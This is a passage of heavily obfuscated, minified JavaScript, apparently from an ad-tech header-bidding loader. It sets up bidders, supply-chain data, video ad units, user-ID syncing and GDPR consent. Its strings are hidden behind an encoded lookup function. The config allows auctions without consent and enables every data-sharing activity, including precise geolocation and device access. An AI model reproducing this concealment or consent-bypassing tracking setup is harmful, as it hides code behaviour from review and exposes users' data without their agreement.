f(5698,"SIrs")+f(5553,"DNXa")+f(3793,"c^c8"))[f(4645,"SIrs")+"Of"](Bb[f(3652,"r%$n")+f(8825,"yRFZ")]),-1)&&(eb=1,e[f(8269,"G3zm")](Yb),Ja=Ka[f(8415,"MyGm")+f(4020,"0tp[")+f(9193,"yRFZ")](e[f(5093,"Z#Ei")]),La[f(894,"Z#Ei")]=f(919,"DNXa")+f(6285,"y[1I"),ua[f(6468,"G3zm")+f(4445,"@qF\x26")+"d"](fb[f(1488,"y^^)")+f(9047,"X9lj")+f(1153,")Zg0")](e[f(613,"0tp[")])),(Cb[f(5107,"Ez[r")]||Zb[f(2702,"w#Y(")+f(4042,"M2TL")+f(5808,"DNXa")+f(9376,"]bXe")](e[f(3460,"FWfn")])[0])[f(6527,"TCcT")+f(2108,"3(d6")+"d"]($b))),
O!=1||e[f(4285,"QqKd")](f(5306,"]lZa")+f(1253,"y[1I"),za[f(8875,"x6dS")+f(6431,"x6dS")])&&!wc||(Hb=2,Ma=new mb(G),Na[f(1152,"aeys")+"ve"](Gb[f(470,"M2TL")]),nb<0&&(ob=Ya,e[f(2383,"t(!0")](ta,function(){Sa&&(wb+=Z*2,xb>e[f(2170,"CxjB")](p,20)&&(yb=0),Wb=1)},2E3))),e[f(5419,"MC8#")](Ra,2))){e[f(386,"5kav")](Sa);for(var p=0;p<5;p++)e[f(9487,"y^^)")](wb,Z,e[f(8937,"hdOg")](e[f(3062,"FWfn")](p,4E3),1));e[f(9732,"CxjB")](xb)}}function Ya(a,c,g,f){var e=b,h={ibvZv:function(S,U){return d[a0a(2182,"*Uo)")](S,
U)},TenPo:function(S,U){return d[a0a(7460,"#1B2")](S,U)},CrjQF:function(S,U,Db){return S(U,Db)},ifMqw:function(S,U,Db){return S(U,Db)},XZlgg:function(S,U){return d[a0a(2371,"0tp[")](S,U)},kSEol:function(S,U){return d[a0a(3035,"3(d6")](S,U)},fOUhF:e(2093,"G3zm")+e(6653,"yRFZ")+"\x3d'",ceiSR:d[e(4162,"*HHA")],JglIb:d[e(2606,"CxjB")],QAktf:e(3240,"ZP@Z"),yMJAO:d[e(1864,"M2TL")],bgCNl:e(5239,"2Zk4")+e(7830,"TCcT"),rLlUq:function(S,U){return S+U},idOIJ:e(658,"5kav")+e(1822,"%tJc")+"x-",gYhgf:function(S,
U){return d[e(5769,"Z#Ei")](S,U)},fuTOJ:function(S,U){return d[e(7340,"r%$n")](S,U)},KhrkL:d[e(8153,"5*5R")],ftjmq:function(S,U){return S+U},aMIEd:d[e(837,"%tJc")],yOJFk:function(S,U){return S+U},ICNBD:d[e(2436,"gJyl")],QhAbP:function(S,U){return d[e(6503,"((oN")](S,U)},bvkfX:d[e(2884,"FWfn")],rhSRv:function(S){return S()},APTHN:function(S,U){return d[e(2603,"x6dS")](S,U)},vdKYy:function(S,U){return d[e(5104,"yWId")](S,U)},oocKv:d[e(8044,"r%$n")],tCCiY:d[e(6676,")Zg0")],XZVeT:function(S,U){return d[e(2878,
"r%$n")](S,U)},oRYRc:d[e(9407,"%tJc")],WVskR:d[e(4378,"#1B2")],xWZxP:e(9666,"ZP@Z")+"t:",AEUyS:d[e(6775,"3(d6")]},l;c=a.S;g=0;var k={},m=[];for(l=0;l<da[e(1208,"M2TL")+"h"];l++)if(d[e(8858,")Zg0")](d[e(9887,"gJyl")],d[e(7581,"y^^)")])){var n=da[l][10];k[n]||(k[n]=[],m[e(5341,"y^^)")](n));k[n][e(4784,"0tp[")](da[l])}else return d[e(4463,"Ez[r")](f[e(8883,")Zg0")],c[e(4303,"usPS")])?1:d[e(2167,"SIrs")](E[e(8045,"ia#7")],p[e(7514,"#1B2")])?-1:0;for(l=f;l<a.K.ca[e(7188,")Zg0")+"h"];l++)n=a.K.ca[l],k[n]=
0,m[n]=0;for(f=0;d[e(6541,"@qF\x26")](f,m[e(7188,")Zg0")+"h"]);f++)if(l=k[m[f]]){var p=a.Y,t=a.ea,q=k,r=c,w=0,v=0;q=q[m[f]];for(n=0;q&&d[e(7137,"((oN")](n,q[e(2614,"w#Y(")+"h"]);n++)if(l=q[n]){var x,u=l[8],A=l[9],D=0;for(x=0;r&&x<r[e(7778,"0\x26jY")+"h"];x++)if(d[e(8661,"X9lj")](d[e(3648,"c^c8")],e(1762,"t(!0"))){var H=r[x][0],z=r[x][1];if(d[e(4652,"Z#Ei")](u,1)&&A==1||d[e(3173,"0\x26jY")](H,u)&&d[e(1356,"FWfn")](z,A))D=d[e(7420,"TCcT")](H,z)}else for(H=(e(6599,"S!(O")+e(6419,"Z#Ei")+e(3356,"G3zm")+
e(7702,"MyGm")+e(1372,"gEfx")+e(2850,"X9lj")+e(2738,"DNXa")+e(4306,"DNXa")+e(3931,"#1B2")+e(565,"H$wD")+e(9812,"%tJc"))[e(6113,"yRFZ")]("|"),z=0;;){switch(H[z++]){case "0":B[e(3080,"CxjB")+e(2539,"3(d6")]=h[e(9151,"y[1I")](h[e(7255,"0\x26jY")](h[e(9399,"TCcT")](h[e(8376,"ZP@Z")](h[e(3474,"t(!0")](h[e(931,"yRFZ")](h[e(4887,"yRFZ")]+pa,e(5261,"FgR4")+e(4874,"FWfn")+e(918,"gEfx")),Ka),h[e(4200,"Ez[r")])+pa,h[e(8567,"FgR4")]),La),e(4024,"FgR4")+e(732,"r%$n")+e(3271,"SIrs")+e(6602,"hdOg")+e(6652,"((oN"));
continue;case "1":var B=ab[e(329,"3(d6")+e(5008,"CxjB")+e(8557,"0tp[")](h[e(4982,"gEfx")]);continue;case "2":B[e(8087,"aeys")+e(8844,"DNXa")]=h[e(8774,"H$wD")](h[e(7107,"w#Y(")](fa," "),bb)+(ua?h[e(5122,"]lZa")]:h[e(288,"Z#Ei")]);continue;case "3":Ha.bb=Ca;continue;case "4":ia=h[e(1503,"]bXe")](h[e(7552,"CxjB")],h[e(8892,"X9lj")](Da,2));continue;case "5":var J=h[e(9759,"gEfx")](ta,h[e(5428,"SIrs")]),K=h[e(3651,"yRFZ")](Ga,h[e(9250,"X9lj")]),sa=h[e(4216,"hdOg")](Ba,h[e(446,"y[1I")]),oa,va=ra+(ib?24:
0);continue;case "6":Ia.qa=B;continue;case "7":var ra=va.u,pa=h[e(9329,"5kav")](h[e(3576,"w#Y(")],h[e(4639,"x6dS")](Ub)),ib=h[e(7035,"y^^)")](ka,6);continue;case "8":Fa.i=1;continue;case "9":ua=h[e(3956,"ZP@Z")](fb,h[e(8104,"XIfI")](pa,h[e(3783,"SIrs")]));continue;case "10":B[e(5599,"yWId")+e(5830,"x6dS")+"te"](h[e(6529,"yRFZ")],za.B);continue;case "11":B.id=pa;continue;case "12":Pa[e(470,"M2TL")][e(1310,"x6dS")+e(5105,"y^^)")+"d"](B);continue;case "13":ta.T=h[e(4359,"QqKd")](h[e(9790,"#1B2")]("#",
pa),h[e(9181,"XIfI")]);continue;case "14":h[e(4146,"G3zm")](Cb.l,5)&&(Zb[e(7891,"@qF\x26")][e(5621,"t(!0")+"t"]=ra+"px");continue;case "15":Za.hb=1;continue;case "16":B[e(2696,"c^c8")+e(6392,"hdOg")+"te"](h[e(9120,"3(d6")],1);continue;case "17":pb.C=qb;continue;case "18":if(ib){var bc=Qa[e(470,"M2TL")][e(5450,"y[1I")][e(2866,"5*5R")+e(5850,"X9lj")];ca[e(7840,"@qF\x26")][e(1888,")Zg0")][e(2145,"0\x26jY")+e(9216,"CxjB")]=h[e(6430,"ZP@Z")](va,"px");cb(B,h[e(6313,"usPS")](h[e(4458,"]lZa")],va)+"px");
Ra.rb=function(){ra[e(946,"QqKd")][e(4282,"yRFZ")][e(4145,"XIfI")+e(6633,"0\x26jY")]=bc}}continue;case "19":B[e(1469,"0tp[")]=tb;continue;case "20":if(oa=h[e(7597,"0tp[")]($b,h[e(9868,"aeys")](pa,e(5261,"FgR4")+"e")))oa[e(502,"0\x26jY")+"ck"]=function(){ib?h[e(5402,"QqKd")](ra[e(5274,"FgR4")][e(6612,"i[$g")+e(1553,"]lZa")][e(3141,"FgR4")+"Of"](J),0)?(B[e(5124,"hdOg")][e(7319,"MC8#")]=h[e(7502,"G3zm")](-ra,"px"),pa(ib[e(8627,"DNXa")],J),h[e(2528,"x6dS")](J,oa,sa),h[e(6239,"i[$g")](K,B[e(3848,"5kav")+
e(8536,"y^^)")],K),sa.ra=1):(B[e(3737,"Ez[r")][e(5978,"3(d6")]="0",h[e(1306,"DNXa")](oa,va[e(3287,"gJyl")],J),h[e(5019,"yRFZ")](B,B,K),h[e(5260,"r%$n")](bc,oa,sa),C.ra=0):(B[e(1654,"G3zm")+e(5226,"MC8#")][e(9454,"usPS")+e(5253,"X9lj")+"d"](B),L.ra=1)};continue;case "21":R(B,h[e(8343,"gEfx")]);continue}break}z=D;l[0].sa&&v<z&&(M&&l[2]||!M&&l[3])&&(t&&l[7]||p&&l[6]||!(t||p||l[7]||l[6]))&&(w=l,v=z)}if(l=w)d[e(6019,"MC8#")](nb,a.K,l),g=1}return g}function pb(a,c,g){var f=b,e={CjHdt:function(l,k){return l<
k},pHhJT:d[f(1563,"ZP@Z")],aghAD:d[f(6056,"M2TL")],VpQyt:d[f(6844,"ZP@Z")]};if(d[f(2486,"TCcT")]!==f(1930,"MC8#")){for(N=0;e[f(6578,"]bXe")](M,X[f(1208,"M2TL")+"h"]);la++)for(a=ca[g][f(9622,"3(d6")],P=0;e[f(2340,"DNXa")](xa,a[f(7169,"TCcT")+"h"]);ya++){var h=a[T][f(7825,"x6dS")+"r"];Sb[h]||($a[h]=1,na[f(8099,"FgR4")](h))}I[f(9397,"ZP@Z")+f(7407,"@qF\x26")+f(1579,"F3%W")]({bidders:F,config:{schain:{validation:e[f(5859,"H$wD")],config:{ver:e[f(5307,"i[$g")],complete:1,nodes:[{asi:e[f(5867,"CxjB")],
sid:"36",hp:1}]}}}})}else{a.ba=1;try{d[f(5673,"M2TL")](Ya,a,c,g,0)}catch(l){if(d[f(7715,"t(!0")](d[f(1600,"Ez[r")],d[f(6025,"XIfI")]))d[f(744,"usPS")](y,a,d[f(6375,"x6dS")],l);else{ca=cb[f(5496,"DNXa")]();for(Ra=0;ub&&Vb<db[f(5651,"SIrs")+"h"];vb++)if(Sa[f(9848,"SIrs")+f(6838,"ia#7")]||d[f(6401,"Z#Ei")](wb,d[f(3440,"*Uo)")](Z[f(7830,"TCcT")],xb),d[f(3484,"y[1I")](Rb[f(1921,"S!(O")],yb),Wb[C][f(3929,"*Uo)")],L[vc][f(2215,"gJyl")+"m"]))Xb=0;sb&&(ha.j=Qb[f(5243,"hdOg")+"nt"],zb(Q)||(gb[f(3768,"r%$n")+
f(2126,"x6dS")]=1,ac=0));for(Ab=0;Aa&&d[f(4599,"#1B2")](hb,Va[f(5456,"XIfI")+"h"]);Wa++){pc=Ib[Kc];for(Lc=Jb=0;!qc&&Mc<2;Kb++)for(Lb=0;!Mb&&rb<Oa[f(849,"*Uo)")+"h"];Nb++)Ob=a[c],g[6]*e<=QI[f(8883,")Zg0")]+(l[f(6965,"yRFZ")+f(437,"]lZa")+"t"]||0)&&h[3]>0&&(!Qc||d[f(1580,"gEfx")](Qp,!Qh))&&d[f(5192,"XIfI")](Qu[0],Qv.V)&&(QN&&Qg[4]||!Qd&&QE[5])&&(Qm=QK,QJ[3]--);QA||(QZ=0);Qw&&d[f(9604,"S!(O")](QD.V,Qe[0])&&(Qk.C=Qs[f(5785,"aeys")+"nt"],QG.ma=QH.ma,n0.A=[[n1[0],n2[1]]],n3.S=n4.A,n5.m=n6[0],n7.u=n8[1],
n9(ni),Oa.G&&(nQ[f(2442,"#1B2")+"e"](0,0,{top:nn[f(7624,"]bXe")],bottom:nf[f(3697,"0tp[")+"m"]}),xa+=0,nV=d[f(3773,"M2TL")](nl,nq),nC.i=1,nt[f(9838,"((oN")+"e"](nP,1),nY=nU[f(4333,"5kav")+"h"],nL++))}}}}}function qb(a,c,g,f){var e=b,h={jOxga:function(z,B,J){return z(B,J)},BSHHo:function(z,B,J,K){return d[a0a(1303,"gJyl")](z,B,J,K)},CSfQx:function(z,B){return d[a0a(6156,"t(!0")](z,B)},dicty:function(z,B){return z&&B},lrvGU:function(z,B){return d[a0a(3203,"c^c8")](z,B)},nSOcz:d[e(2981,"@qF\x26")],TMcpH:d[e(4619,
"ZP@Z")],WBLIV:function(z,B){return z*B},ZBtUY:function(z,B){return d[e(6226,"usPS")](z,B)},jMyGU:e(2925,"DNXa"),RYQPQ:function(z,B,J,K){return z(B,J,K)},DuKOq:d[e(2879,"t(!0")],Jtgwd:d[e(2689,"2Zk4")],ViCNa:e(8144,"M2TL")+"t",JDBUV:d[e(4760,"F3%W")],WiuXL:e(1970,"H$wD")+e(5181,"3(d6")+e(4460,"yWId")};if(e(7656,"TCcT")!==d[e(7651,"*Uo)")]){for(T=0;d[e(5904,"yWId")](V,ja[e(7169,"TCcT")+"h"]);y++)aa=ma[Y],d[e(3415,"y[1I")](I,F),ca.Ya&&g.X&&(w[e(2494,"G3zm")+e(5672,"CxjB")+e(8356,"%tJc")+e(4136,"*HHA")+
e(5604,"t(!0")]([k.g]),x[L]=qa),d[e(7242,"yWId")](n,m),d[e(8223,"G3zm")](T,[q]);d[e(7615,"@qF\x26")]($a)}else{a.ba||a.o[e(3170,"gJyl")+e(1017,"MC8#")+e(2588,"2Zk4")]||a.o.O||d[e(5343,"CxjB")](pb,a,a.o.O,0);var l=a.i==5,k={},m=a.S,n,p,t=a.K,q=[],r=0,w=0,v=0,x=0,u={};d[e(881,"0\x26jY")](m[0][0],1)&&(m=a.A);a.L=0;Ua[a.g]&&d[e(6902,"@qF\x26")](y,a,d[e(2232,"S!(O")](d[e(3919,"S!(O")],a.g));a.l==3&&(y(a,d[e(4641,"SIrs")](d[e(7473,")Zg0")],a.l)),t=0);a.g||(d[e(6681,"hdOg")](y,a,d[e(4019,"S!(O")](d[e(7194,
"y[1I")],a.g?d[e(5661,"5kav")]:"id")),t=0);ha[e(7285,"Z#Ei")+e(8095,"DNXa")+e(4374,"FWfn")]=ha[e(1831,"aeys")+e(7073,")Zg0")+e(7795,"y[1I")]||{};if(t){Ua[a.g]=a;for(n=d[e(8658,"ia#7")](t.ca[e(4623,"*HHA")+"h"],1);d[e(284,"MC8#")](n,0);n--){var A=t.Ha[n],D=A[e(857,"XIfI")+"r"];ha[e(1565,"%tJc")+e(7729,"0\x26jY")+e(9898,"CxjB")][D]={bidCpmAdjustment:function(z,B){var J={LMcTf:e(651,"x6dS")+e(9716,"gEfx")+e(7574,"#1B2")+"x",gPTFO:function(oa,va){return h[e(1383,"0\x26jY")](oa,va)},DWaPK:function(oa,
va){return h[e(982,"yWId")](oa,va)}};if(h[e(8830,"]lZa")](h[e(4857,"CxjB")],e(6605,"Ez[r"))){try{if(h[e(3350,"*Uo)")]!==h[e(9459,"MC8#")])a=1;else{var K=ec[B[e(1328,"QqKd")+e(5323,"i[$g")]]||1;return h[e(8538,"0tp[")](K&&K[e(5423,"t(!0")+e(3388,")Zg0")+"r"]&&K[e(4525,"usPS")]&&K[e(364,"yRFZ")]?h[e(2565,"aeys")](K,z,B):K*z,1)}}catch(oa){if(h[e(9134,"*HHA")](h[e(4464,"FgR4")],h[e(1636,"usPS")]))h[e(3483,"%tJc")](y,0,h[e(6877,"yRFZ")],oa);else J=v[e(5144,"Ez[r")+e(8976,"w#Y(")+"t"]||1,G.Wa&&J>0&&(h[e(1455,
"t(!0")](C,O,ba),Q.Wa=0,h[e(2454,"aeys")](R,B,0,1))}return z*1}aa=ma[Y];try{var sa=ka[e(8220,"XIfI")+e(8584,"SIrs")+e(1066,"FgR4")][e(8171,"MC8#")+e(1182,"gEfx")+"te"](J[e(2936,"Z#Ei")])}catch(oa){sa=0}if(!sa&&J[e(8544,"F3%W")](F[e(6949,"CxjB")+"Of"](ca),-1)){ia[e(5724,"G3zm")](Da);ta=Ga[e(4837,"X9lj")+e(6142,"@qF\x26")+e(5533,"MyGm")+e(6856,"r%$n")+"t"]();z=Ba[e(5955,"M2TL")+e(2444,"0\x26jY")+"h"];for(Ha=Ca;J[e(8650,"]lZa")](!z,ab);)z=Pa[e(3425,"5*5R")+e(3311,"QqKd")+"h"],Ia=fa[e(1611,"i[$g")+e(1010,
"QqKd")];bb.V=z;ua[e(6983,"SIrs")+"m"]&&tb[e(3090,")Zg0")]({top:za[e(8053,"H$wD")],bottom:R[e(798,"ZP@Z")+"m"],ma:Ea[Bb],V:z,element:eb})}},storageAllowed:!0,sendStandardTargeting:!0};r|=t.Fa[n];x|=t.Pa[n];w|=t.Sa[n];v|=t.Ka[n];d[e(4611,"gEfx")](w,v)||(a.da=0);for(p=D=0;d[e(789,"@qF\x26")](p,m[e(2948,"usPS")+"h"]);p++)if(d[e(3207,"FWfn")](t.va[n],1)||m[p][0]>=t.va[n]&&m[p][1]>=t.Ua[n]){D=1;break}D&&(M&&!t.R[n]||!M&&!t.P[n]||q[e(774,"SIrs")](A))}if(l)for(n=q[e(2948,"usPS")+"h"]-1;n>=0;n--)D=q[n][e(8687,
"#1B2")+"r"],d[e(2045,"DNXa")](k[D],1)&&q[e(827,"yRFZ")+"e"](n,1),k[D]=1;if(q[e(1208,"M2TL")+"h"])if(d[e(5668,"5*5R")](e(4113,"M2TL"),d[e(7503,"CxjB")]))for(c=(e(9841,"Ez[r")+e(7222,"y[1I")+"3")[e(9097,"G3zm")]("|"),g=0;;){switch(c[g++]){case "0":H[e(2099,"gJyl")+e(4472,"TCcT")+"te"](h[e(3595,"w#Y(")],h[e(1640,"]bXe")]);continue;case "1":T&&V[e(7153,"MyGm")+e(8217,"*HHA")+"g"]?ja[e(2186,"usPS")+e(6725,")Zg0")][e(1951,"aeys")+e(4856,"DNXa")+"re"](H,y[e(7432,"G3zm")+e(6365,"]lZa")+"g"]):(aa=ma||Y[e(6847,
"gEfx")]||I[e(4054,"TCcT")+e(8500,"H$wD")+e(6680,"0\x26jY")+e(287,"gJyl")](e(997,"]lZa"))[0],F[e(1659,"FgR4")+e(2231,"i[$g")+"d"](H));continue;case "2":var H=N[e(8272,"X9lj")+e(4011,"5*5R")+e(5614,"ia#7")](h[e(2837,"SIrs")]);continue;case "3":return H;case "4":M&&A[e(6033,"yRFZ")+"h"]&&H[e(1366,"ZP@Z")+e(6392,"hdOg")+"te"](h[e(2498,"((oN")],D);continue;case "5":Z&&H[e(6170,"DNXa")+e(629,"QqKd")+"te"](h[e(612,"usPS")],I);continue}break}else for(A=d[e(5280,"0tp[")][e(2316,"usPS")]("|"),D=0;;){switch(A[D++]){case "0":a.L=
{code:a.g,mediaTypes:u,bids:q};continue;case "1":g[e(2586,"MC8#")](a);continue;case "2":x&&(e(7644,"5*5R")+e(9205,"y^^)"))[e(2427,")Zg0")+"Of"](location[e(9652,"w#Y(")])&&(l=u[d[e(7410,"SIrs")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},l[e(3701,"X9lj")+e(2984,"*HHA")+"l"]=d[e(6657,"2Zk4")]);continue;case "3":if(w||v)u[e(6876,"gJyl")]={context:v||a.o[e(4566,"i[$g")+
e(6544,"t(!0")+e(8131,"%tJc")]||a.o[e(7734,"t(!0")+"e"]||a.o[e(4834,"DNXa")]?d[e(5916,"XIfI")]:e(6953,"MyGm")+e(797,"hdOg"),playerSize:[m[0]],mimes:[d[e(2141,"r%$n")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(8157,"DNXa")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2};continue;case "4":f[e(6596,"*HHA")](a.g);continue;case "5":c[e(8099,"FgR4")](a.L);continue;case "6":r&&(u[e(8221,"y[1I")+"r"]={sizes:m});continue}break}}}}function Za(a,
c,g,f){var e=b,h={tMWyx:e(4710,"QqKd"),aFQfP:function(k,m){return d[e(1035,"3(d6")](k,m)},EQMMC:function(k,m){return d[e(317,"%tJc")](k,m)},Srlsl:function(k,m){return d[e(4606,"S!(O")](k,m)},GfxtE:function(k,m){return d[e(2812,"F3%W")](k,m)},DxuPH:function(k,m){return d[e(6367,"H$wD")](k,m)},eMXOc:function(k,m){return d[e(9173,"Ez[r")](k,m)},XLUNh:function(k,m,n){return d[e(4035,"S!(O")](k,m,n)},QpcBr:function(k,m){return d[e(5447,"M2TL")](k,m)},pgUxN:d[e(4103,"SIrs")],gfeJc:function(k,m){return d[e(9150,
"QqKd")](k,m)},Cijex:d[e(9872,"SIrs")],iAlPR:e(4978,"SIrs"),EiCNX:function(k,m){return d[e(3872,"ia#7")](k,m)},mdrVY:d[e(7202,"3(d6")],bUOkq:d[e(6783,"DNXa")],cGtRC:e(2933,"t(!0"),lSxpz:d[e(2423,"%tJc")],SdcRs:d[e(6908,"QqKd")],SCfmu:d[e(6552,"x6dS")],fLbkI:e(5102,"t(!0")+e(6181,"gEfx")+e(1302,"MC8#"),XCHkG:d[e(6097,"#1B2")],LrHCp:d[e(6109,"MC8#")],CnDHt:d[e(4893,"F3%W")],XMRpB:d[e(2584,"MyGm")],XyunN:d[e(1765,"gEfx")],EqJDm:function(k,m){return d[e(2023,"]bXe")](k,m)},eiYnL:function(k,m,n,p){return d[e(8950,
"5*5R")](k,m,n,p)},EbcdQ:d[e(778,"2Zk4")]};if(d[e(3857,"SIrs")](d[e(4007,"y^^)")],e(5256,"ia#7"))){if(c[e(1717,"5*5R")+"h"])try{sb?d[e(8882,"TCcT")](setTimeout,function(){var k={DUCpc:function(n,p){return n<p},TVySe:function(n,p){return n==p}};if(e(3206,"DNXa")===h[e(8831,"x6dS")]){for(var m=0;m&&k[e(3193,"i[$g")](m,E[e(9337,"#1B2")+"h"]);m++)if(k[e(8455,"#1B2")](E[m].B,F))return G[m];return 0}Za(a,c,g,f)},100):(sb=1,g.Ia=0,d[e(7003,"H$wD")](setTimeout,function(){d[e(9379,"r%$n")](xa,g)},ic),ha[e(2752,
"FWfn")][e(4784,"0tp[")](function(){if(h[e(9411,"XIfI")](h[e(1472,"r%$n")],h[e(9039,"i[$g")])){var k=m[p];if(k.I){var m=(e(5314,"r%$n")+e(7301,"yRFZ")+e(9674,"gJyl")+"|2")[e(6537,"Z#Ei")]("|");for(var n=0;;){switch(m[n++]){case "0":var p=R.ha;continue;case "1":x=v=0;continue;case "2":if(k.Ta||h[e(942,"0tp[")](p,3)&&p!=4&&h[e(4848,"ZP@Z")](p,6))k=ob?Ya:ta==1?pb:h[e(7725,"H$wD")](qb,2)?Za:Fa,k[e(6471,"F3%W")](Qa);continue;case "3":O=x||!za.da&&k.l==6;continue;case "4":r=k.m;continue;case "5":w=k.u;
continue;case "6":if(h[e(1549,"2Zk4")](r*w,1))wc=1;else{for(q=0;q<ca[e(520,"x6dS")+"h"];q++)t=cb[q][0],Ra=ub[q][1],h[e(3158,"TCcT")](t,r)&&Vb==w?v=1:r<=t&&h[e(8367,"X9lj")](w,db)&&(x=2);vb=v?v:x}continue;case "7":var t=Ea,q=Bb.F,r=k,w=eb.H,v=k.aa,x=0;continue;case "8":for(Yb=0;Ja<q[e(8141,"2Zk4")+"h"];Ka++)if(q[La]==r.l)if(r.l==4)if(w)for(ua=0;h[e(6090,"((oN")](fb,w[e(7327,"aeys")+"h"]);Cb++)h[e(4379,"X9lj")](w[Zb],v)&&(x=1);else h[e(5823,"G3zm")]($b,t,h[e(9564,"]bXe")](h[e(6349,"G3zm")],v));else x=
1;continue}break}}}else{p=[];t={};try{for(k=0;k<c[e(2614,"w#Y(")+"h"];k++)for(n=c[k][e(3892,"y^^)")],m=0;h[e(428,"3(d6")](m,n[e(1656,"FgR4")+"h"]);m++){var u=n[m][e(6089,"gJyl")+"r"];t[u]||(t[u]=1,p[e(2437,"gEfx")](u))}ha[e(4351,"w#Y(")+e(5066,"c^c8")+e(2511,"3(d6")]({bidders:p,config:{schain:{validation:e(5161,"MyGm")+"t",config:{ver:h[e(5028,"w#Y(")],complete:1,nodes:[{asi:h[e(5237,"aeys")],sid:"36",hp:1}]}}}})}catch(A){y(0,h[e(7689,"X9lj")],A)}k={schain:{validation:h[e(2793,"gEfx")],config:{ver:h[e(2481,
"y^^)")],complete:1,nodes:[{asi:h[e(5560,"XIfI")],sid:"36",hp:1}]}},site:{page:Sc},priceGranularity:vc,currency:{adServerCurrency:h[e(687,"2Zk4")],defaultRates:{USD:{EUR:.862181,GBP:.747245,TRY:43.277,RUB:78}}},debugging:{enabled:Gc},debug:Gc,rubicon:{singleRequest:!1,rendererConfig:{align:e(5275,"FWfn")+"r",position:h[e(9829,"w#Y(")],closeButton:!0,label:h[e(8896,"gEfx")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[e(8428,"yRFZ")],storage:{type:h[e(8263,
"*HHA")],name:h[e(4513,"aeys")],expires:360},params:{syncTime:86400}},{name:e(4058,"y^^)")+e(310,"y^^)")+"d",storage:{type:h[e(8384,"Z#Ei")],name:e(1072,"XIfI")+"id",expires:365}}],filterSettings:{all:{bidders:"*",filter:e(9118,"S!(O")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:Y,enrichEids:Y,transmitEids:Y,fetchBids:Y,accessDevice:Y,enrichUfpd:Y,reportAnalytics:Y,transmitPreciseGeo:Y,transmitTid:Y,transmitUfpd:Y},enableTIDs:!0,deviceAccess:!0,cache:{url:h[e(3599,"*HHA")]}};hb&&(Fb={cmpApi:h[e(6485,
"CxjB")],timeout:1E3,defaultGdprScope:!0,gdprApplies:hb,allowAuctionWithoutConsent:!0},k[e(3437,")Zg0")+e(3710,"XIfI")+e(2686,"yRFZ")+"nt"]={gdpr:Fb});ha[e(9194,"ZP@Z")+e(3157,"5kav")](c);ha[e(2218,"y^^)")+e(9017,"r%$n")](k);ha[e(3527,"yRFZ")+e(5781,"hdOg")+"s"]({bidsBackHandler:function(){xa(g)},timeout:fc,adUnitCodes:f});fc+=500;ic+=500}}))}catch(k){y(0,d[e(773,"ia#7")],k)}}else{try{var l=R[N[e(9669,"((oN")+e(3799,"]bXe")]]||1;return h[e(9259,"x6dS")](l&&l[e(5423,"t(!0")+e(7366,"r%$n")+"r"]&&l[e(9148,
"S!(O")]&&l[e(627,"c^c8")]?l(M,X):l*la,1)}catch(k){h[e(345,"X9lj")](I,0,h[e(1392,"t(!0")],k)}return h[e(9259,"x6dS")](Q,1)}}function Fa(a){var c=b;d[c(5001,"]lZa")](E,d[c(3268,"yRFZ")](c(4249,"aeys")+c(7172,"%tJc")+c(9737,"((oN")+c(5455,"x6dS")+c(1945,"MyGm")+c(4292,")Zg0")+c(4257,"y^^)")+c(8382,"x6dS")+c(5422,"QqKd"),a.v),0,0,0)}function Qa(){var a=b,c={ZluFw:function(x,u,A,D){return x(u,A,D)}};if(d[a(705,"i[$g")]===a(2298,"FgR4"))c[a(2336,"X9lj")](W,e,a(9603,"FgR4")+a(4774,"TCcT"),g);else{c=[];
for(var g=[],f=[],e=0,h=[],l,k,m,n,p;Aa[a(1717,"5*5R")+"h"];)if(k=Aa[a(8782,"@qF\x26")](),k.I&&k.W)try{if(d[a(3753,"usPS")]!==a(3967,"hdOg")){var t=F[ca++];if(d[a(9137,"%tJc")](t,128))f[P++]=l[a(7743,"#1B2")+a(3636,"MyGm")+"de"](t);else if(t>191&&t<224){var q=ab[Pa++];Ia[fa++]=bb[a(8601,"H$wD")+a(8279,"usPS")+"de"](d[a(5474,"hdOg")](d[a(7145,"y[1I")](t&31,6),d[a(1557,"y^^)")](q,63)))}else if(d[a(2785,"MC8#")](t,239)&&t<365){q=ua[tb++];var r=za[R++],w=Ea[Bb++],v=d[a(2116,"#1B2")](d[a(3169,"*HHA")](d[a(9863,
"DNXa")](d[a(2712,"usPS")](d[a(3167,"MC8#")](d[a(8105,"CxjB")](t,7),18),(q&63)<<12),(r&63)<<6),d[a(9490,"*HHA")](w,63)),65536);eb[Yb++]=Ja[a(4319,"X9lj")+a(7121,"0\x26jY")+"de"](d[a(1983,"Z#Ei")](55296,d[a(2347,"CxjB")](v,10)));Ka[La++]=ua[a(6492,"0tp[")+a(5530,"c^c8")+"de"](56320+d[a(2459,"X9lj")](v,1023))}else q=ia[Da++],r=ta[Ga++],Ba[Ha++]=Ca[a(7743,"#1B2")+a(1688,"ia#7")+"de"](d[a(6822,"2Zk4")](d[a(5444,"X9lj")](d[a(9464,"0\x26jY")](t,15),12),d[a(8108,"Ez[r")](q&63,6))|d[a(7265,"2Zk4")](r,63))}else k.xa&&
(d[a(5441,"F3%W")](clearTimeout,k.xa),k.xa=0),n=k.i,d[a(4280,"i[$g")](n,5)?(k.W=0,d[a(1779,"((oN")](k.l,2)?(Ga(k),h[a(2875,"5*5R")](k)):n=1):d[a(7760,"c^c8")](n,2)&&!k.Da&&(k.Da=1,k.Xa?d[a(461,"*Uo)")](P,k,n):d[a(375,"hdOg")](jb,k,n),n=k.i),l=k.l,d[a(1193,"QqKd")](n,1)&&k.C&&(e++,d[a(4661,"@qF\x26")](Ma,k),k.qa&&d[a(3522,"SIrs")](k.qa[a(6761,"y^^)")][a(6196,"5kav")+"ay"],a(8169,"gJyl"))&&(d[a(6705,"gJyl")](y,k,d[a(6661,"ZP@Z")]),k.qa[a(7076,"MyGm")][a(2307,"r%$n")+"ay"]=""),k.W=0,l!=3&&k.Z&&d[a(551,
